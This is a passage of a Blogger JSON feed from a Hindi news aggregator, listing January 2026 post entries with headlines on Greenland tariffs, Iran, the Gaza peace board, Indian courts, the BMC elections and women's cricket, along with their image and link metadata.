निशाना\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/5507744709685431223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html","title":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8871505905919893568"},"published":{"$t":"2026-01-19T10:35:46.301-08:00"},"updated":{"$t":"2026-01-19T10:35:46.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/04\/vanajael-para-kararavaii-ka-samaya-vara-nprma-ma-tarapa-apana-tama-ka-satha_df13f6aed1193701cd86e560964310ce.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETrump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी--Trump stubborn stance Greenland causing\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8871505905919893568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html","title":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1575471993559373702"},"published":{"$t":"2026-01-18T10:43:16.146-08:00"},"updated":{"$t":"2026-01-18T10:43:16.146-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/17\/cji-surya-kant-welcomes-7-judges-appointed-to-sc-in-2025_9af0955f5c45aba63fa4ea359a130a65.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1575471993559373702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html","title":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2578943500448823768"},"published":{"$t":"2026-01-18T10:35:34.660-08:00"},"updated":{"$t":"2026-01-18T10:35:34.660-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"बोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/18\/danalda-tarapa-amaraka-rashhatarapata_8ab3d928393dc5c7206326f43c7135f1.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eबोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा, Gaza Peace Board Will\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2578943500448823768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_18.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2578943500448823768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2578943500448823768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_18.html","title":"बोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7869248094576766806"},"published":{"$t":"2026-01-17T10:38:41.556-08:00"},"updated":{"$t":"2026-01-17T10:38:41.556-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"ऑस्ट्रेलिया दौरे के लिए भारतीय टीम का ऐलान... इन खिलाड़ियों की हुई स्क्वॉड में एंट्री"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/696bc4d3b3882-smriti-mandhana--harmanpreet-kaur-172013936-16x9.i07raz9sginvmzt7c39p5-0nllqlqgzfusra1cj01ik\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eफरवरी-मार्च में होने वाले ऑस्ट्रेलिया दौरे के लिए भारतीय विमेंस टीम में कुछ युवा खिलाड़ियों को जगह मिली है. व्हाइट बॉल सीरीज में टीम की कप्तानी एक बार फिर हरमनप्रीत कौर संभालेंगी.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7869248094576766806\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_17.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7869248094576766806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7869248094576766806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_17.html","title":"ऑस्ट्रेलिया दौरे के लिए भारतीय टीम का ऐलान... इन खिलाड़ियों की हुई स्क्वॉड में एंट्री"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6410808080311221631"},"published":{"$t":"2026-01-17T10:35:35.328-08:00"},"updated":{"$t":"2026-01-17T10:35:35.328-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Trump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/14\/donald-trump-greenland_7bd11826c6e35365ccbcb65caf04cb5e.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETrump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6410808080311221631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-new-tariffs-1-10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6410808080311221631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6410808080311221631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-new-tariffs-1-10.html","title":"Trump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-258733288247500942"},"published":{"$t":"2026-01-17T10:35:34.747-08:00"},"updated":{"$t":"2026-01-17T10:35:34.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Gaza Board of Peace: गाजा 'शांति बोर्ड' से इस्राइल नाराज,  US की घोषणा पर आपत्ति जताई; बताया पॉलिसी के खिलाफ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/10\/14\/israeli-pm-netanyahu-considers-surrender-or-starve-plan-for-northern-gaza-report_1977a86216e91a4756fee90fcfd777a7.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eइस्राइल ने US की घोषणा पर आपत्ति जताई, गाजा के लिए भावी योजना में भूमिका निभाने वाले नेताओं से जुड़ा है मामला\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/258733288247500942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/gaza-board-of-peace-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/258733288247500942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/258733288247500942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/gaza-board-of-peace-us.html","title":"Gaza Board of Peace: गाजा 'शांति बोर्ड' से इस्राइल नाराज,  US की घोषणा पर आपत्ति जताई; बताया पॉलिसी के खिलाफ"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2129595419967296711"},"published":{"$t":"2026-01-16T13:38:46.570-08:00"},"updated":{"$t":"2026-01-16T13:38:46.570-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Aaj Ka Vrishabh Rashifal 17 January 2026: नए लोगों से संपर्क बनेगा, रिश्तों को संभालने का समय है"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/video\/202601\/taurus_vdo-original_85.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETaurus Daily Horoscope, 17 January 2026 Aaj Ka Vrishabh Rashifal in Hindi: किसी से मतभेद हो सकता है ध्यान रखें, रिश्तों को संभालने का समय है, शिक्षा से जुड़े काम बनेंगे, प्रॉपर्टी से संबंधित फैसला सावधानी से करें, नए लोगों से संपर्क बनेगा, व्यापार में जल्दबाजी में फैसला ना करें.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2129595419967296711\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/aaj-ka-vrishabh-rashifal-17-january-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2129595419967296711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2129595419967296711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/aaj-ka-vrishabh-rashifal-17-january-2026.html","title":"Aaj Ka Vrishabh Rashifal 17 January 2026: नए लोगों से संपर्क बनेगा, रिश्तों को संभालने का समय है"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-3719112777834297156"},"published":{"$t":"2026-01-16T12:43:04.992-08:00"},"updated":{"$t":"2026-01-16T12:43:04.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/17\/bmc-election-results-2026_028d6474684f8e17a1a996ec2f6e02e5.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/v8uWzzGX\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/3719112777834297156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html","title":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/v8uWzzGX\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8602944671834945902"},"published":{"$t":"2026-01-16T12:35:37.388-08:00"},"updated":{"$t":"2026-01-16T12:35:37.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/03\/donald-trump_4e917a54c7b75c609611a0b46286dd96.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eअमेरिकी राष्ट्रपति डोनाल्ड ट्रंप ने कहा कि ईरान ने 800 से ज़्यादा लोगों की फांसी रद्द कर दी, मैं इसका बहुत सम्मान करता\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8602944671834945902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html","title":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2801146305295231212"},"published":{"$t":"2026-01-16T11:38:30.043-08:00"},"updated":{"$t":"2026-01-16T11:38:30.043-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका पाटिल का 'पंजा'"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/696a79dc6e365-shreyanka-patil-164806326-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eस्पिनर श्रेयांका पाटिल की कातिलाना गेंदबाजी के दम पर आरसीबी ने गुजरात जायंट्स पर शानदार जीत हासिल की. आरसीबी महिला प्रीमियर लीग के मौजूदा सीजन में अब तक अजेय है. स्मृति मंधानी की अगुवाई में उसने लगातार तीन मुकाबले जीते हैं.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2801146305295231212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html","title":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका पाटिल का 'पंजा'"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7063214290120173502"},"published":{"$t":"2026-01-15T11:43:46.027-08:00"},"updated":{"$t":"2026-01-15T11:43:46.027-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/01\/supreme-court-hears-the-suo-motu-issue-of-delhi-ncr-air-pollution-crisis_acdc09a5b54205adf13a317a3c7626ee.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश, Supreme Court update Orders all higher education\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7063214290120173502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html","title":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2721914584783229022"},"published":{"$t":"2026-01-15T10:35:48.964-08:00"},"updated":{"$t":"2026-01-15T10:35:48.964-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/06\/30\/danalda-tarapa-oura-al-khamanaii_4884a8169862c4a5ad181cc47c731ed9.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा, US not attack Iran? Iranian\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2721914584783229022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html","title":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6240484243011633520"},"published":{"$t":"2026-01-15T10:35:48.521-08:00"},"updated":{"$t":"2026-01-15T10:35:48.521-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/04\/15\/khamenei-backs-iran-us-nuclear-talks_600c0a3198c6db0de30d7c65990e54d2.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को 